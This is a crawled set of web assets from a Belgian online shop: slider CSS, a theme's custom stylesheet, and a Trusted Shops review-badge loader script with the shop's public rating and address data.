  .iview-directionNav a:before {
    content: "";
    font-family: "FontAwesome";
    font-size: 16px;
    line-height: 40px;
    color: #272727;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; }
    @media (max-width: 991px) {
      .iview-directionNav a:before {
        line-height: 30px; } }
  .iview-directionNav a:hover {
    background: #008C65;
    box-shadow: 0 0 0 1px #008C65; }
    .iview-directionNav a:hover:before {
      color: #fff; }
  .iview-directionNav a.iview-prevNav {
    left: -50px; }
    .iview-directionNav a.iview-prevNav:before {
      content: "\f104"; }
  .iview-directionNav a.iview-nextNav {
    right: -50px; }
    .iview-directionNav a.iview-nextNav:before {
      content: "\f105"; }

.iview .iview-directionNav a.iview-prevNav {
  left: 40px;
  transform: translateX(-40px);
  opacity: 0; }
  @media (max-width: 767px) {
    .iview .iview-directionNav a.iview-prevNav {
      left: 19px; } }
.iview .iview-directionNav a.iview-nextNav {
  right: 40px;
  transform: translateX(40px);
  opacity: 0; }
  @media (max-width: 767px) {
    .iview .iview-directionNav a.iview-nextNav {
      right: 19px; } }

.ApSlideShow:hover .iview-directionNav a {
  transform: translateX(0);
  opacity: 1; }

/* Control nav styles (e.g. 1,2,3...) */
.iview-controlNav {
  text-align: center; }
  .iview-controlNav div.iview-items {
    z-index: 5;
    position: absolute;
    text-align: center;
    display: inline-block;
    vertical-align: top;
    width: auto;
    bottom: 30px; }
    @media (max-width: 991px) {
      .iview-controlNav div.iview-items {
        bottom: 10px; } }
    .iview-controlNav div.iview-items ul {
      margin-bottom: 0px; }
      .iview-controlNav div.iview-items ul li {
        display: inline-block;
        position: relative;
        height: 10px;
        padding: 0px; }
        .iview-controlNav div.iview-items ul li a.iview-control {
          background-color: #FFFFFF;
          text-indent: -9999px;
          display: inline-block;
          cursor: pointer;
          margin: 0px 5px;
          width: 10px;
          height: 10px;
          border-radius: 5px;
          vertical-align: bottom;
          transition: all .4s;
          box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2); }
          .iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {
            background: #000; }
    .iview-controlNav div.iview-items.customHtmlBullet {
      padding: 0px;
      height: 96px;
      width: 100%;
      background: #FFF;
      position: absolute;
      left: 0;
      bottom: 0;
      text-align: left;
      z-index: 3; }
      .iview-controlNav div.iview-items.customHtmlBullet ul li {
        width: 33%;
        height: 96px;
        float: left;
        padding: 0; }
      .iview-controlNav div.iview-items.customHtmlBullet a.iview-control {
        padding: 20px 25px 20px 16%;
        float: left;
        width: 100%;
        height: 100%;
        color: #272727;
        background: none;
        text-transform: uppercase;
        border-left: 1px solid #DDD;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
        border-radius: 0;
        text-indent: inherit;
        margin: 0; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover {
          background: #fafafa;
          cursor: pointer; }
          .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active:after, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover:after {
            font-family: "FontAwesome";
            content: "\f0d8";
            position: absolute;
            top: -33px;
            right: auto;
            left: 50%;
            margin-left: -10px;
            font-size: 40px;
            color: #fafafa; }
          .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active span, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover span {
            background-color: #416bf1;
            color: #FFFFFF; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control h5 {
          color: #272727;
          font-size: 13px;
          font-weight: 400;
          font-family: "Montserrat", sans-serif;
          line-height: 20px; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control span {
          -webkit-border-radius: 100%;
          -moz-border-radius: 100%;
          -ms-border-radius: 100%;
          -o-border-radius: 100%;
          border-radius: 100%;
          -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          -o-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          -ms-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          background: #eaeaea;
          width: 56px;
          height: 56px;
          line-height: 56px;
          color: #272727;
          display: inline-block;
          text-align: center;
          font-family: "Montserrat", sans-serif;
          font-size: 18px;
          margin: 0 18px 0 0;
          float: left; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control p {
          margin: 0;
          color: #999; }
  .iview-controlNav.iview-thumbnail div.iview-items {
    bottom: 0; }
    .iview-controlNav.iview-thumbnail div.iview-items ul li {
      width: 200px;
      height: auto;
      overflow: hidden;
      vertical-align: bottom; }
      .iview-controlNav.iview-thumbnail div.iview-items ul li a {
        width: 100%;
        height: auto;
        margin: 0;
        text-indent: inherit;
        background: transparent;
        -webkit-transition: all 0.3s ease-out;
        -o-transition: all 0.3s ease-out;
        transition: all 0.3s ease-out; }
        .iview-controlNav.iview-thumbnail div.iview-items ul li a.active, .iview-controlNav.iview-thumbnail div.iview-items ul li a:hover {
          -webkit-transform: scale(1.1);
          -moz-transform: scale(1.1);
          -ms-transform: scale(1.1);
          -o-transform: scale(1.1);
          transform: scale(1.1); }
        .iview-controlNav.iview-thumbnail div.iview-items ul li a img {
          max-width: 100%;
          height: auto; }

/* The video show in the Slider */
.iview-video-show {
  background: #000;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 101; }
  .iview-video-show .iview-video-container {
    position: relative;
    width: 100%;
    height: 100%; }
    .iview-video-show .iview-video-container a.iview-video-close {
      position: absolute;
      right: 10px;
      top: 10px;
      background: #222;
      color: #FFFFFF;
      text-align: center;
      line-height: 29px;
      font-size: 22px;
      font-weight: 600;
      overflow: hidden;
      width: 20px;
      height: 20px;
      -webkit-border-radius: 15px;
      -moz-border-radius: 15px;
      -ms-border-radius: 15px;
      -o-border-radius: 15px;
      border-radius: 15px; }
      .iview-video-show .iview-video-container a.iview-video-close:hover {
        background: #444; }

/*# sourceMappingURL=iview.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css
body_size: 645
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
.leo-fly-cart.solo.type-fixed.enable-slidebar.offset-left,
#back-top,
#js-product-list .page-content.page-not-found
{display: none !important}
._uuhri8 ._1y0juye{position: fixed !important;left: 10px !important;bottom: 24px !important;}
#trustbadge-container-98e3dadd90eb493088abdc5597a70810 {z-index: 1 !important;}

/* header */
.bottomnav {max-width: 1430px;}
#tf_translator_nav1 {width: auto;}
.h-logo img {max-height: 115px !important;margin-top: -60px;}
.box-top {position: relative;}
.box-top::after {background: #e4e4e4;position: absolute;left: 12%;top: 0;width: 100%;height: 1px;width: 100%;max-width: 1245px;}
.ux-menu-mobil {display: none;}

@media only screen
and (min-device-width : 100px)
and (max-device-width : 812px){
  .box-top::after {max-width: 0%}
  .ux-menu-mobil {display: block;}
  .navbar-header .navbar-toggler {background: #008c65;font-size: 30px;padding: 0px 0 7px;}
  .ux-menu-mobil .ApMegamenu{float: right}
  .box-topmenu{display: none}
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) { 
  .box-top::after {left: 0; max-width: 100%}
  #tf_translator_nav1{width: 10% !important;position: absolute;display: block;right: 10px;top: 0;}
  .ux-top {padding: 10px 0;}
  .h-logo {padding: 0 !important;text-align: left !important;}
  .h-logo img {padding: 0 0 10px !important;text-align: left !important;margin: 0;width: 90px;}
  #leo_search_block_top .list-cate-wrapper {display: none !important;}
  .ux-menu-mobil {display: block;}
  .navbar-header .navbar-toggler {background: #008c65;font-size: 30px;padding: 0px 0 7px;}
  .ux-menu-mobil .ApMegamenu{float: right}
  .box-topmenu{display: none}
}
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1080px)
and (orientation : landscape) {
	.bottomnav .wrapper {width: 91%;}
}

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X5DA882A7306391D44C22EFF4D6A6E75B.js
body_size: 1247
content:
((e,t)=>{const a={shopInfo:{tsId:"X5DA882A7306391D44C22EFF4D6A6E75B",name:"panierdeloise.be/nl",url:"www.panierdeloise.be/nl/",language:"nl",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-46887c1e-9a7f-426e-9c6e-f67c7a4ee3fe"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2025-09-05 09:18:13"},reviewSystem:{rating:{averageRating:4.82,averageRatingCount:11,overallRatingCount:98,distribution:{oneStar:0,twoStars:0,threeStars:1,fourStars:0,fiveStars:10}},reviews:[{average:5,buyerStatement:"mooi aanbod, goede service",rawChangeDate:"2026-01-01T17:02:24.000Z",changeDate:"1/1/2026",transactionDate:"28/12/2025"},{average:5,rawChangeDate:"2025-12-20T08:31:56.000Z",changeDate:"20/12/2025",transactionDate:"17/12/2025"},{average:5,rawChangeDate:"2025-12-14T21:44:49.000Z",changeDate:"14/12/2025",transactionDate:"11/12/2025"}]},features:["REVIEWS_AUTO_COLLECTION","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/nl-be/reviews/panierdeloise-be-nl",profileUrlLegalSection:"https://www.trstd.com/nl-be/reviews/panierdeloise-be-nl#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/nl/articles/23970864566162"},contractStartDate:"2015-09-25 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"5 rue Edmond Laffineur",country:"BE",city:"Limal (Wavre)",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-21T05:19:03.935Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);